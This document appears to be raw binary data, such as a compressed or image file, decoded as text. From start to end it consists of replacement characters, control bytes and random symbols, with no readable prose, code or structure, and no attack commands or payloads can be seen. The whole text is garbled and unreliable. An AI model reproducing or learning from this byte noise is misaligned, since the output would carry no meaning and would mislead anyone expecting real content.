y���g��Ӱb�S�Eo.<PM�r����P)&�i��|G�i��A���z}�Wg��)��2o �Ҫ_Rt&��*��&����������U�2���T�!6�u�ip)���� ;q��բ����:eF	:��t��@�����n$s�|j�|]���X���k�k���\	A@ȗ��i�r�츽�$����&W�!�II��?�&�����Gu2f�9N�O��\���@�������s|Hh,&M���M.np������uY���%"Lf\D��{������p���8j�0⒭B��,C��e�>c����YҘl*Jw�I�((�����Õ0��r�
֛�t8L�ΏT,�Jx-����#qV���@X�:Ч�P�^�r��h��[\�T��/�I�͒G�l*��*�~;���,
'>���P[:gZ[�'�BE�[�v����G���p�S	Ԟ���^ڳ�zY��ӓ!Er	,�%CrRKj�n��wY�����|:i>t1e#1sS��@<���ƣ;�l˂*����3�R�*K�bCn{��aK'�˂yo緣I"Ȭ)s#����U�H� ��G�ZU\���e���/�5����j�3W�sS�L�^��U��Ա���e{=��uh�w��\!�FUd*)X׳� f�*$�5�=�$ �Ι�d�TH3�#��a�uY��խ��Yʹ�,K�)d:�u訖#S����mpYm�� ��-�)�Z�x�&�[��E/���'p>T��G���I� wxmW3B�S*���Dh�JR��bDfj
����®w3�`{1�p���6��XV�LmP�8�|u���J�	2%Ҙ]
l�|d.D(�H�gǌ��H�¶�B� -�������s!�*�׺�h�7.��ͬxiOzVR�n�i��¥@�KJ]�3�"8��-Jq։U�[�X��r�WK�*'�F��HR[	��xt�4�~�g}X��F��F��i��:��s�`D�
_rnm_�FQ+(e´�+ ܦ��{+�PJ��M}xR�O��P���]��zҁVA�����S�hO�-�j��'KIT{!b%Is�Z��G<ܙ-�!J[i!$��z�����V�I�k𬐪(�"%><y�R��Kh�AIeJ�o�k���[R� �G�]ie>�ېJ�=�u��$�e�Ou-ԩ􄷱hHڴ��,��o�[ݡHRV�Pl�yx�7=�	�P�����<�r�j5�oy���V�ښ .#m9d��@� �;��*~ p���*��ΧXb�V��@� <��KԊ�����7뽉
�~v�}�ʀܝ��4�A���B�ͼO���0�w��Ғ-��J�C� o~y=E�,;D�)!Z�u�k�J�D�l��
={��W	iۙ1�b2� 7��n�<�g�>Y�_~\�f;
H����5��L��U���A[.���J\ڗm{�G�o(�r��΂b7,����R5��k嶷S)��b�]��u{q6Γu4 b�%%A�R��S�9ʙI���QU�1fGSk�ZChin8��t~�y�.�U�����Ţʓ�A�%�^���2sE������-gYu�U뺹][/0�&&��J�u:�D����PD��ZJ��[n��	 v�n��b�oܻ	+T6�d4j�5'Y�;��KI��e�P�T �A�2 �� LiT� ��P�iugô��_�S��Si����ݗP����y�$��!��� �������8m?�RU�&&c�s�Q��^�����H���R��i� ��*i��u"��2�3U3.U�e�Ϛ��:��`��F �=Qb[�uĪ�	�rx Co���êS`9N�|9�$w
=�X͕�&�۶a-�iJD�T�	��x5U)�f�U��f�'����kC�3C��mS��!JSJ* p7��f���Ԃ& #��jUm�*IP;ǎ�Z��� �)er/��I�9�U�� }1)۪; r�r��Î%I*!#Y� 4��u��� Ҝڅ�%6��V��[��[qC.]|<��K!kl�H�'o*�yG��kLF�-,�B<���h"���>_,g�
@B��L|�T���ZP�����Q�����R^�T��?��}w {���\�v�|� 
�(��.�������I��\�n��ϥ`�I��7��ӛa��s�@���QԎQ;yM��lӜ\R)^c���

[�p�B[��@U���.T���O�x��B�>�w�Zy���Y*oVs	���͡JS��D�ĸ��P�p~�t҂�>Zu�I��Բ�&zѷS�Ӵ�*AY��Qr�8%A[�.|����W�Z�	qU�`Y�:|Gҍ��,�S �9
Jk���i��Z� .�x���Ve֦V����t�D���L#�`Eͯ���)tr����.`�˶M���t��� p�:�5<䌡�Q�^8<H@�꾳f����zMP=Jg/ SL�L(E�U,���a$�
6����M�]]8�_� ���Q���C��P^-Ɛղm���HL �G]�_:��o��0��z�O�r�i�e�Y�J�Pٺ�O~:й�4����Iܔ�Vů�s�d�JYiJO�A�"L?�W���%�$��'M��n�
�,}��xjP�}S�.z�mH�s��S��*W���q�;:=6$h�ym �J�`����>��\�u(e���%-���35���Ҭ��hX; A=|~5|vk��
�e��u�*��Q�%��R��bj�e{��� ��Ş�n�[�TfXI�)��5���o\K"C�J&3@�9�yws�b�i[���5
�lT�*v*%Ȑ���H�:�ìEJP�\miZ� c�����	ɸ0}sb^p�la��D��v� :T�ԭ)�M:��������1r�J��C�[~�*R�C�ٚYXl��U������H��'�U�n������~N]��o !Dk�t��UsT��%�R��# �A�������Ƙ��#���p����@QWz�V�<�	���P��6+B��_����t �81M.S�N�:k�]�}��g���]RKJ�Wf�J62�[�x��H�WX_'BA=9��X�5�S1�.T�jlE�I*�7O�����GVA��:Kn�U�H��.MN'��Z��P�sn����P<TA&G�T�[PԈ���f_�/�l:�H7鍗t�3O/�*Q,���dz��O�%h*=;HP ���I7�8R|u�	�ź��c����H�-	[/��,�)jm+��T�=*"��a�JR��u���֏1�%B���:t�KJv���}�"J#�";�c{Hl-.�� �� -�,1f�B\[���:�x���eT oӥ>�D:4�0lRUpn��<���1?������DӇ���V�B�H�ޢW�gi�{�ަ�	Ҝ�)F�N~C���ո-9�D�.�����T-^<����&���O�ZG=g��U}�F�hML�g�Ѫ�ZqG��y+DX�Vjue�f4�#Ź�����"ޛ�l9�q�;w�*� � I������N!�c��)%ۄ$�ƄnL<��k�5��T�Ӕ����
Sp�T�.�.,��Lw���R��Qp	�#O�)J�'A�~��WK��q���J�x$��I� �Ĉ;��ړ�)�j]7(���ҙ`�fMd��ǎ��c8��t܁�ۂ98�_q"0��$Μ�����Nl�� ��� �D���P	��=κ��u$i�g,ʚ�r�
�S�-����a�DR�rߚ��܎� ��<�
2L�t��n7�Ya���f��6�i�V�W)-���д��R�,}]y� |6�ө^T�	Ҡn�ê*i����j:R�S�Ⱦ�)hgp&���൵ӪA>~��ۆ��)֒i�d�d�Q�RRU�Op�۞NZ܉9��v������I'�HǣDTxR�y	u�e���~��@��o傡�1�o� qh+�$�5�ʖ�xM}.�߈� �n�F�-qϫ���p��TժS�脓��R/M�+ҡICҘP!��,�(P(I��77�p��A� 7�)��e'O�M*F_g,S�Ǌ�f⠔��BR�U�P���$������!	@:	��?:3h�x�.4���U	|[�+�.�8��+�S*��7ق����(��<9*�����& wSF���Y;e1Hҹ������ݟ9����|\���PW?�\Lt%����S"Wyh:D|꯾��򒩀�>�z^5�6x�ܽ��J��N�27ƨ)xIU֦Fݭ�`On���0d��i�B�Y��@��w$������������f���!Ҹ��)j����X����b/� �|z�k���b%�w��>:����/�yf��
L���H����#�Y:^a��يkH�n�#,Ĩ|:YYK1��B�EZ��`����yĥ�ү� �'��>�����$�i�,�О�`� ������]w��Zџ���f	B(~�_�*�(�^x����@B�a�(�$\�_��;�*�I>�kGS�g_��zŻ���]��NY�Ua�#G߁�f�����rKV����
��5��*�J�M�9�}qŊ�ŋ��ZmfBB� I�w�j�^��$��q;z嶕|K��z�Hrc�*5鹒��_"C���9;R�}=Roan��xS�����J�3�w���\���6��Zd��3 ��
�,�V}���N%,�M�w%-ܒ��ۛb~��aJQBu��=(8Hg�L��R6�2��ښ�2�In���K���Yh\�������{�%��J�-*`�]|:S�Kcp�I!m(�Evq�{�	�1��@�zc�<EG���3�T��^�;�)M�����&�!JBR�D¥$�E�j�6�
uO�g<�ԉ�GH�ZJ���KiFtw��|�v��]5�~�����).%�Ϩ�y�rc�P%��MOq�%@�*���� ���s�Z���̢�{&"7y��T��*�cF���u�׳A�gh��϶wOi̬P<6��l-�S1+�܃H���6��.b)���u���a{D�;T���n���C��L�p��/޶��T�(����P����kT�ˑ�tGH`5�(.�U�7�L����=]� (߱�t0��1q���lB�� t)��.d�$t֟��KC��v�3؆�|?�����O��ԉ�v.u�<�HW��n��Z�v%%IX�?_h�a�J�d��������A�Fe��A-����:��ӟ�7g��A�N�ެ ��  c�U� �g��Ś"�ߌ�b��bTr5;F�"��[�m�ҥ�x>t���T����O6ķ��H?�dݸGhf9#P�:�&���=����h��% �;��=k���R3^�xnΙ�Psek>�٪�NNd�U	�ޘ��Z*I�JG��C��6�N�K�EĬ-C/91� g�T� X��re	�4�@Ds�U�In2����V�qa��B3m��J��:��K����<bv��)!JR@L�>u]\������NUj��H���]��ͣK�O�|��u�J2�`���
��������Kf��7Gˈ���)k-��m��mQ ���o[��~��|O�����)~�hK� �	1�y1�rm��9g�U�r�Vj�{N2�Ǥ�|iq���������D*�@%+I{q�E�9��x�7nY>��E%A �{�H�XWT�UÖIc��n4�$��hl�çޠ�gK|H��V�S`ťD��Ǔ9��� Eeki�؇�Y[;T�m<8�wu����hM�4���N���G�m�8KV�N��%)�U����� 5sJ�T��C3jl9i����Ƈ�vV��(�|��)e���4�/ޕ�gs����b��w	�;��ӿ g�us0��YZZf�)jyR
���6�<�:mڤ�8�x�x��ݓ`����=;�U��cO���;Ɔ|��j�~���a�(�wV*��{��2��\ƺ��� 4�ڀSh	N�Ms(%�(7EJ��7����>n荏hЫ�$&N��e�y���m�����P�������>�`���ޢ׹A���QGH�=���)�B��~�z� ^ �@ȣ��8�rO�{�iE��l�-�&��q��*�A	�{�H�ld˯Ɨ�Q��+r�*$t#�lG�T���_[��t'�߯�o����ͺ���p�6�)�v��Jtͭ@��U虦�|��*�oP*s���׳��
������N&��T���~4j��� �P9wz�W.K5��5w#��;"d*���4���t11Ĵ��k���R:|���ͦ��K�Jd���9�3�([ݭo'2I���j��{��G�"#�ۏ�e^��&Cq�����1~?�u�Qż/x�Ql�����(��3l�2��ңH���Z������ˌ� �Q��6M|F��-嶶��O7��������
������Q^��K�D>��Rx��T�'Sht��Ze(��M]�����C�u� ���aq`xŏì7i����z�vʞ&S���4�Ш�+2�[i�Tb�-6�&ǧ��G_�e���uH<���_[�J�7�m;�����hZ,.�J&'X��]6�P�J�D��AbC���=*��w�!#�v'���ʼ~��32�x�����͊��P*��KF˿�C%k˱�V�Rs���ArjE�<�y-+��%I������ؕ�	K�*-4>�?N���5an�����x��'��9V#%.�T�N:C�a��i�P\e�Vsʔ�v�8�n�0�jQw~A;Iמ���r�_�뷝YhBu۟-{��:	A��b}^���a����@�	%<�Pm�Hm;�����ߑ��q�̢���I�vd��Q��֊��x��\�����xk�|�#���:*��a�:|h�-����y��(-�s�=1@�Ŗ�W����n�O�?o�Z�~R}�>6�y�t?Z�F�f!K�!-�\�Ę�F��a��JGB �S����neP5 �� �F�)fն�#�G3��ވt�$�R�$g��&�>E5��jQ �	PH�����2�_R�TL�_[Q�e��y�u�6�1����$Ss|��Rq���Sd�)�)�j3+��7(mA���n���Y<χ����e�('L�z�҇���3P��s.��t4�Qyq�y�\���k���J�M�`�Ƕ�Anݎó4)�U/���M�x>�Tȧ�f���ٹ2-M���ӝt�Rme�+v׿{v�|�#v��~Y��'@B�I�4�NK-�*c��|赗3%7"e��Zɒ�93/VC(�O�y����IB��:�=���l��X�_�{@�FZV�TF��$F����J�]Xڿ
})*�H �����F���6�X������f�ė�ة�vT���yW��s�Q�}�ٴm�$�E��i�ޘ*���\NR'D��ι��q�TM{�!&�)q$Q�cF�]Z�Wj\gwU݉Zu�IiWie;�������'��z�K1��7M@0$�Ƃ���˔%���� w����Y�*�|�D���i1��x�B�I��Vf;{�#�R��'��w����9��q�
�M�A���� qZ%E@;�Q�'I�ɬ��|�i�zd_�;�m�!nHC+����0χ8OW�rNRF�������/��V�@��=}�5�Q4�����<O�Ζ���%>$�C�� �HR��m�砾:g��m-XUƊJA�w����qu�sD#,i�Υ���'�W-Eι���9��%��Qh�����Kl�1�)&�TL1�R�ImI��K0&2���M>l�Y�<�[wzJ@�n�\���⭽i���Ƭf�4R��>^�MML����),~D�9�6m�+9�=z4��PQF̵NR�J����w\v>�`�����xTz�r����[A*B[�l�-`��M���R3�)v%*:�>b��mo|a�����H�ح�dydɱ X��}�9���cn��<i��Ӭ�S08�ҳ��+p�9 �� n�F�F����������5X�i�+k8�	
-4��[�W^9����t1{��`0��v̤Fd�>���~����M����!}��X�{�q�-�-�dl�*wjq_R_�k�q#����t�V�bXM�)CͶR�(���AyUO��+�vd��p:]�"�U�fl���e|�K�L�BR|��":ה�`^y*c������ñyi"!>��Q���2�G��J��(�3�%��Pv�-��O��]FҠ�儨�O���1��Ur����v�9|Oޟ[8�r{R4t�8�9�_Ԭ����Ϡ� ��v!Z�or7*�i&�GrnOM�a�<1z�u����3�z��ŕ�Yyј��<[-�*,���m$�p<+���p�ٸ>�%ĦcI��V���)Pt�>�z(��jx�G��E���o�i���É �G�%*ۛ����1�PRL&5#�W;�3!>�zu��03VU�L�D�3�;�>f��/Ǝ�X8����r	9���E�l��V����Nh:�FS�7b������1Z}ǭ��[�l�q�Y;#S)m�d=���댱�_h�S �s#���uI���[N$�LYA�]��\%YI�(�uF�4�M�m��M�����j�ejd�~�3Ui�hyk-J�-:Xp᪗	۰�	K��@R����F���[,���mEB4��L$����sG+V�C�Нg0�$��*��e
;�jɧ��m4��e6�ي�Pw4�K{@�u�lT�A�wת)S�iT����O?ԘF�
���#/��%u�d<Ғ�+E�
���ݯ��II	Џӥ"�q�"� ���7�x���w�t��~�lo���	Pۻ�q6GS�\J,x]�W� P�^]Γ���L+P��U}�Z��9�Y(n�����2e��2Ġ�ס>��m�P(7B�����lջt��d)�P�4o�j&f�^<�������֬n��.>X�PW#'�Z��#�R�6)m.�Wm�&��|1���\��H� �;��o~���=|�+�MNk�~���i�␂���r (J,Lg�Uj�6���.I�F��T~㉜K�B]P��~��L�Y�[�?2��v��%���&�'� _�r��X�$�JTF�����6��UϾ���a����\ͫr-�Q�#��8�-�������q��6B�i(Zy��}k��ی��#cz��}8f����H�����'J����-r\S�E� �u�XXfmp��h���~���䜡+N�>.T3�aȎ�2�R%f�R�etCn���)¶�ܭ�Y�@���>u8i��K+2F���ըy��F�LUFSʜ.�Z�q��RSp��ËbK�a�Y�>񡕽��ĭ��*p�x� ���[��y�S��4e�O�4{J�f���j�$?<f�B�Q#�J�9M����Ɏ ���[$'q2<K�j�E�!�$�4&=7���lhq��q�=�N�hz[���N�9��3�L7W�5!w�2R�����b2]*ؔ�%$Q��&����P�X8=�ZJN@�~5(�e� ��@p8�KJ[@p �Xb4]PVS���RG(T�0rL1Q��䨠%7H�T ��0�2b��ć�!R/C)ڄ ]�������*�� �ڃ:�<��b=�'��I&��p �h�����S��v��{r?����w�?_n��P�F�۩-2�}D�G����.=��a��$�mO�A@�L:�[C�N(\Y[R��_.RۊFa��fJg��
5.ɉ��"BK�X�՝a��!KM=��~�HN���n�Mm�,-a -)Twi�ދ��%(����3�i�jp<�}/��Ss�gS�I��l�+I�y�a�ZLe$[}�z A�Hg�0�8�����,��A�{���Bdh@�z�-u˞�
	@Ԓ�b�uk��kQOιb=B*=�RP�uY�7}����I;�$s��o��.)d�G��RA�A CC�iq��G�J�O^G�Q^��iS�AQ�\�'$��kn�\��Kgև��wt���c��mi��9H*#H:���P5��O)h�"shd�̎�3���)1:6B�Ԍ��e1f K&;i�B>1@�!\Z����x����Z� �F�Z	�w6�-�_{��Lv��_��?ß��E�*��[sM�J�Y-Ő�,y���ߴ����׋��/gx��Û!JFy �NcP~ΜA�	�T��ߜ��A��� �~�h�u�0�j}=�LWb6eۅ�IH ��[�{qG6��΀ʹ�����R�J�?�Tߨ���luT�jM�!�V�=*o��u8�pM���� �a*I�L��[.��d�v���-s3g	��G�g򢩵4���c��8)H������g���ҭ퓤hק3�h!��rL�P��R�'��K
��9)�kޕ)[�<�,\X���2���,6�Q��!1�( �[NVN���^'����S/G�b;����NMp��I�V�o�h�G�)*���*Ø�N�u�Sz�AS����:ҐJB�i�nWo�|84�R���A���ֶؙ�V���N�Z�"9hO���R��T���$��ƭpc��	@:�>�mm�4�9�J���T#������ԫݡ��w��?��v�̶}�S��q��ԇԣ�k�uJ�����uš��5*�%M���G)���Gp��
G=9�C���?n�[:v��k;�'�}�a�ke� o��Q&���N��(T�P�"�.\������F񱢢w���8�1�c��=b��Ki���=g*�𷴜/��ʣ����芌��&�)Ȓ��Fu�gF}&*⫒���o��[�صm~��x�I$�w�C�q]�<�����7k�擗�g��0� ��Gz��p[�|;r�>�Y�#�x�T�7��iIR�rtׯހ�֚h�(yz�sbc���O�O�Znv��7���8��okn�
r2��}b�[���=���R�G�(��xK3��ɚ}L�R���o!��� 8܈l$�V�n��/�\N����h7=�#�*q�Z8����5<����:�>r�Lj����Y��IR�G
�ˤ�Ͱ���ܛ�|B�(B��6����&*D�=IN�k�OMQ��⚭Cm4�f��v�i�[a`5G��[�ήjMY�(�u+�%r�;IM�߸����qjq�uJFL��{R�����l3�[HA3#Q?O�чO�SDw��l���|�������WV��$�"��%嬬�G]z"��[����ވ�Ȍ��OE�[S�e���.�xAj
#��뾜�ܩH�w�1��6�6�=I!7��e7����=$��SQ�R�"��@�{Dʭ%�<�wX(�7��lk+i�B�^Uq��� �q;
��źp���߶0�����R�ܩ`�S��!YI?� ���|�\e%Q3FٰT+$�;Ju�(CN�j_A��d㑠�|���& ���j`ճ�8�[0��Su��Xp�~�A]���>���i)۾�>���f��+l�q>s�E. P(�U��R�F�,�&SN:��M�F)�.��b|zi��}�JB� ��{� jcӵ� �3k� Kn���,��i��nb9ML�a���uڼ�����3<c|A�ֆ�TQ�G\�&N�S��=���Ѕ-dj���?�_u�1ҫ/{,��*�
<sźᅽ���=����(�q��V@ӟ�N�4ՙZm�tE�(R�_��JBJHP;ȹWo�78{�[�0���@(g��mj�I��(+���elŖ2��ylT�!�5DĐ���-���O�-c���'�h�+����)��*�)�u܉��\���ڝ�`�����R Ɛz�ʁ2k�ةɘ��PSrS�JA7�Uu܎��e^�x{�0[d?fۗK`6���y8g�^�[��{�x�6����?�) Lr�'Ψ�>�ө��B�%A!e&�X�-���Qâ���4W����u�. ��*U����
1Z��nzoc̀����Sp�J0�/h�L���֔4��j�uny�[hYV�ۊN�G �ā�(	+�i#Z�^b�eYT@���҇����G�Jԕ]eJ���
Z��]��������K�//[ҜX�	h�v���/n�����6��G`k�ʚ�Fw����H��.�w~��0�	m.-KH)V����u�ژQI?����o!T�l	/�}��T�u�}F�-��Yv�6�;'q��q�p�t��Q�RB|4M�y�}�W�Z�&=u�̅)1�
i6;$8����\tǲ�w�,\��ۓ)I�N����w�v0�;���(nB{����p��4�bZ�e�D*=(+-��[C~b�⬑ʻ�Ѿ��l:��5�BБXp"k�x��/�[�T��ͪ��fc��>�k)ղ�6�ܚ�բ=��Ze���ҕ��tEt�Jp3�
RH�8��\�\[���bѱ�Dƥ'@4ԑҥ~����y�ʐ�&@:�d�#oLrʞuC>Pݩh-sP�SYq(1Uj9J-qO�BDڝ#(W?��!P�%��t�(G��j�n.�	tO1�?����t��m�,�r�ʔ��H�H'����_*(d~*�c�9�I������h�yV!�܅����d�*% ]Dܘg{�xf�˯��)9����|��Z��W����(R�)N����IN�t�3J�쏧��kL�U6�CYN�*Q]Z
T��"?��G ߦ9k�]\�FXI�r�6�uF�a�6��U � r�S�LTXE(��i�) �z�z8����+��%�\qJ뷨��-dʀ��}u��yz]�:���"R�Ȗ����6�*Pp n;�{`e�WB����ϯ:��ܲJ�D��Z��kuOz�Jk���w5��ڽ/T(���G���%���ë�{{���'򤴏v��@;���>�n❸9�*���(���Xq�Dg�ځP�F�ێ �#�JҢҥ���{�cz1e,�>r�ۨsj�!wW���6m��z��ܘ߻Zܡ-��;S�O:�:B��b�G�B�� l��7��x=nB 􏧯��YB�Hƞ5%����X-8��-ب�c������bL�9�W�	42͚��훈�	H��������ڊY�	IZeC�A�U��zqH�@Y)(
G�������{�	S!&&|���Ci#)=��QYZ|Ʈ�5E@]��X[���� ۋ�o�2��s�RZ��K�'jmN((�����~�[a�PV����i'�e e֙����z�F�=�cT�rӿ��ٖ��a;�q�@))�8kmn��b{�����_�2����h;�%M̞5<PfYPi�T�zu
<G�o�RI�5Fے��B���m�ip�6��@5:�r5�Z�^$�)A��Y����VAC�q]JV�X�[CVB� �x��awp��!0�9ʾN0�%Y�M>$��G���n<X촷ܗt�-)�)b�ؒn~x}g��E��?��1���ıe���ܟ��R^h�#S�/5橅��B�̡RR��
���fSvoiJ�HQ�n:��O����L*���a�Bժ�	'@ٺ�X�$������;�1�����	��qא�S�R��H��Ha�ؕ�!>��E��c�����V�e�ӊL��G-�y��`7N,��(&O�y���r�&�=%AJZ�=F�H粿1�c�ħFp���]+����f ����=.k�IS+RF��<u����%JNX&�����k����t�K^Xݴ���{}0���9��\�^�D��������)a�]<Z��*=���[�Hp����������L�5r�FL�'���n��Bv+�H���E�?,Hm]S�*||�v�2�9��H��-2�G�-h%�/��d���1#a��6�$@�^��	:����ə�t(�t�-�Uڳ��aE'� oJx����}�Ԯ1�-�P�:�)
$���?�|j���j�;�\X�y�q9F�k��:=j�r|,��)�/e�Ce(B$�6.�}#�d=� �I����2�d�X��q�ȓ��L�s���_� �~i)yE�|���.ԚKL�0nJ���b��&��_Ltj-�i��S�T��%iR�D�H����R�)�T�(u�*
O�ë|�ݸ.Yn���Ҿ���@̅�L��j}Q+�P��q��HXv��T@��؟X�aƭ�pF��轆.�-���eC�OC=|�rm�G�Ɵ��F}�Y
!�nR@���b���v�I;�M���O�+�ql�Ye����t�s��g�O-��4�S�4 �Ea��Х);���x=��x����^���妓l����$�|��b=�qʱL:خ�N���@�Qe�,:�Sf�ЄͷY�����1+D��#m#º��D���b�L�:=j�.�::
�
�RP�R��Ҧ����¾!mX���c�FCn'� !���N�
���<���I�S�HE'��U�S�!ɐ3*�Tb[��<�y��z����waM�@
����|Zqs�J��=x��P�����GKAJ�S�p��[߷�Av�	���ʃ�`�PRZ`]��<r�����S�:z�֟� ��k�?����Pc�Gm����q�8�GtW�{�:�ʘ�}EIp��ŒBO�������4����C?��Z�-���9eY*�IU�p)$��if�P ���~A�ao6��Z�J{[��	��r������d	�N�Da�ٻ��rA)�۞��i!:�`���)0E+�K	(Z�p@O��xrYLNZt�� �(���U<�F��*�[�$y�1mF�����w��7N(������@<��eߴ5pc�yz���o�
mu����)Np�L��hZ��_��W���������=�p��A�㶱Va!���ۋmP���Cf�7y"����Τ���BB�:�EO��>G���9�c�t�S ��["K��T�$_~˞1`��q,z��,��G���b��5�8nz�U/2��5B�w6g��in�M���zQ�綷��9W*qW����-���0Nïn]u���	Ӟ�N��^!�e�\��[�������$� ΢t��k-T�")/M��H�]f��W*�8�� �itèuM5���B���֨}��l��NIe0	��J����eҵ6��]��q�ɫ������k�gğ
P��z_yM��μ�i�^ۺz��ʺLL�Y���/�xέr?`��*>�{sӜ$�ԦW�-�Md(��2*Zm.�!ɐ��RPRHE��������i�*R�Y&`�us�Z|�LP�.[��R�@y^Kb��@U���aJt�'�tӥonT[R�b4�_cO��v��F6Je@��1j58�,)���H-IZ
R��k��a���g����>�}�s��F���*���8;+Cw�d���H=�իҲnZ��(Ys&Gz6�R�vfό�%)��M|"�$,ܒ{L����a��򾐐$릺�^|{X��w�_$���� O=�m^�R$�A+����m����鎦���K�-��N�n�]*�~��k[�A��V�J��>Z�V� ]@��\v7돭&��*^����ք*4����9|��֓rBO�ֵ�_�_z��Χ��V� �q�^^��1u��Q	
������˶S��������`Dd��S�3JR�uJ�
�zs�� {�{�rS*r@��Z�ی�0�f�'X�:���jL�N`T��H��� ��(:����̀@ڞnA���Ͽ��#�/qj���F�H�w~��C���W6m��;(x�>qV�D����R�(�T�Z�O^B�ǈ��wpj��1��P�nC�,�'E��NG�D8钆�r���7��$꽰<[6�9S��<�䒅�����ٓ����-&�%N��T��-F˩gi�:"Z&�u��U��R{���J�yu���8�\+��~� ެ����+l@%6�m�8`�P'�Q+S% ��z�[��.��
��l1��	є )I#N�ӭQ7�7'������րI���&BR���Itv�&�'i�nz=�4�N�<
3 Vzm	���-�$����b�$�T��=�'��@h!�!#h�cd����PRgh����&E*3?�R��z�������jg�L\ubT� u����[kJ�i`	V�	 v=:aB�A ��M1Z��d�Ts�M5mCi�,8�[i���Ro9�����'�L3C��I�c�H=l�$鿔�i�w]����[��x!��U*�R�%r"���m�]R���[J�}'�ؐ���z����G�*�
�g���YZ��0^IR���ip�st���S�B ��4�3�3@*̙�U�����șf�/d����ɵ��Xii�=M�S͸���~O��ڋ�����j$uҨ_m��p�۶��N%Ѯ�dY:
��~d�£�k��6P
��h�Դ�:�|��s��_� �m��0ZD �u��b�.����!���ju��T)0ԑ1{�)��?�g)��,�� p�[�{{� }qe6�l����+S�d�ҫ���K��&BS���=�WOm��m2[ũB:w��k������FT�Z�^�~�l�� �^�dn����EB�'�H��-l��.�%^�� |������~��4��N�������Ɲ��/N}!�L� �%D)h� P�|�M����S��g��H�&�7AҼ�/4Ȕ����J��w�i�u������'�&\2��
	��O_�� i.i�&;���~K�
��mZC�ߌ�[��~���b��0���$��zM4��M���?��J)Q��eD�i]R4z��v������ ���N=?�-p���K�0��2L����=+��nX鿾m.�/(����F�6oL8fǕ%���7p�./�6�����V�Sm�M9���W!�-\b.VgY�w��*���m+߹;n6 ����IS�(?��)���F&#]}z�qP�����,/o���\�(�1[*�-�<�iΗ�Z�Ae{��	*��k��6�p�����B����� �m (�k�P��wS�R�M�s�pa�8A��h�����9)��`\�^f�		��8��~�r�f�:� i�>�b���P��L�q� Q�FnuK)*"B'��Q����z~ o�n�B%�xS�+�u1�H���>^!�%��J��:F�>UyPI�I@�ҽ�����(�����i�kH�>�Q�1��5�O�m��<�5�CIyA)V���I��<�]ΚF�SER�̦{���M"��Z��Z�EB�6���ڋ-�qYɰ"��! ��T��H=G!֘!��P:�M8
����C.�h?�\I��A��e�MLm�L���̄6���>�ot  �AH�/2����G<�.v���<�0-
����uI�Ro�ʗSRi�uZ��/��(/�4�.���j�j(s���>���O��	T�4�Q ��fn��@����G���IM��\�t�rL#���+��!d*Ď���\��� DiHL�?/���2��P�U����؛s�4�"i���hi��Qh�K*J[�@=7ԡ��8�.����� �>?ӟ:|��e��j��Y*)[@��xHM��c�TJ��޺R.���4	�Z\�ꇅz�iL�vb�E�7�\(�V��s�ħbn�Q� ��?zep�m� k��X���.�k�+VΉRҕ[p��ߞ�`�C� �|}|j:��w������#�ڠ� �|�9w>�%!
Q?�v�|\���� ��}��1���;�$����#���\/~���� �V�Z���9�,;��"�p� ��md�{�X�'{!y�1d�^�$=�¼���g�8�FO�
��~�)�+IZ�	YR���C�O�-�6ǼR�'�=� �@Z�AjR�\ә�r��φq��s��p��H�ҳ܁o��dݺ�fR�|���p����I��O-�!�(�˲�JA)?�c�
7r���r}oZ6�&;��UKsi9ν�Gw)SQ�PG��� �Q���P����)b��ڲ ��?ZU r��S��g��v�*bE�̣�)�b��O̍��s3�$��������L�&ܺ�K� *I�GZ� �XuS�c9u���ey��2F���z*V�
U��2���*��ɾ:���}�2�%�3�w_�����4a�-�y�?���qٌ��َ�  N��w�����c��p������@�P$�=u;뮵���I8�)~��3a�S�6��Z!L�-�����nE��'��/��q�R�&R;���U���Ik��^�|\R� �Y'�,A�O�>��,�$�)��HK��h�J�|{a.��+�x ���mg`��qi�o�q\A��KJ �S�G�N�02���SvJ6�3�S[�t�E�ol=Vx��SH,+7���ݢ]�Ÿ�:��)�n���!ӨU&Q�O;�ߵd}|�E� ��Xް�����yhi��.��@I@H���#T�,v�S��jh|��n�p
�~�� �U��mr8ܴ�=��<�?z�Uս�E�R�@!I�Q�ʋ�2���YYǛYa�R�R֠6%1B���e���U�	�֩s0�;����S��*��/�A2w
�#`~�
��,C�sIR͂dT�I����x��Ob��ZJ�q[G"E{9�����$���Hܝr�����">R�9�Z��<����|�Lz��@�	ȥ-cy������ZG�2`⣘h���8���aMC����ʊZP%'u��6.�m_�BGւb,� ?Z�U�c�:CE�:�LܫTN�lQ_�I�7	sv+���&�_;�7�I�0X�Q�?ZJ��2c�u�ehy�.�XQN�O���_��pv�(Z��O�KP�I߻�ZOy�O�K�=�a����Ji�0;}���y]����>x���í���n�:[VT�n���=������N��$�7��I�w"�#�u� �!�H΂��[�2 �~BF���I���/͕�a��Ja&<k
hL3�3H��Kf��,�N$����/ �h��V'��|T{�8W� �S׾���m �������Ӛ#�R�n<G�</�1Q��6�ܭ�"���QQ��V�H(. ��D  ���Q���'3�p(��Q�R���(�n����&d� oV&j�ҿ��� &<8���
z;̠��A
����̈́Z�,�!(���#�.���i�$��nx@�t�ՂƎ�(�b4ڔ��)%<�����{�8Ć�M�Z8�:	��3�yN�[�.�]��W�#=�A��*Km-��eKq?!�����slY��0���{0�-��\��y#��?j7�b8kKπ\D���r�U�2W��HQ�t�8I�☭%eI<!|t��{j��/3 ���=��`��.�)j9�3#�t���n�:��� T�'���1o]-j̩�����T�/�mJ���A�I`7Q��^*B�.CJU��,PA���?<~$������_�iA3�IR �r�,�+/Agj��=>KR�v�ܳ` I76���^sv���A�9��M"�b:Uk���!Jβ���J���J��h����$"�I3�iHs���	O��L�r�:ܕ�y�;kCK��dL��뿮�^ٕ����M2�0�t�-�n�l	B�	��@_�Ŗ�S��i�µCD%~���']#�R���^Z)���&.�)�Ӣ��Ϙ�@=��c�=���1�GD���F�UC{h�bۇ�yr��]A��a��X%Ny��r	$#����_gX`����oݔ��#�Ҽ��YN�y�d��xN���N])�mmƽ͍�6�6�� �,�[ڥp '�__:�aw�Y)��wY�Ӭ*��.�yR[l4M��u :�k�4���*Ԛ�%v[�)Q��'_�I�A��G�ʕ�Y�x,$�iRn��oM��bY�<�G�V�aK@����Ucwd��Sc���W�A�=��������*���D���3Ji���F����:�E�H�9�{�Yj$���$΃�>'m)���[�R=�`@��=�s�Q2�]�W`*�������ʖ�yy	��
�=i#�Mq��z�-J#O��F�>t%\���S�i(����F���ze��My��EM�N���-A qe���ֱ���[���B��`���܍:�"���1\1�.Ҧ�
:*s�u �:9d,�(���B�V�
��e�(p
N9Cۗ��F��gh��B���?��ug�~;��i�b/��2�% �c�j��8�
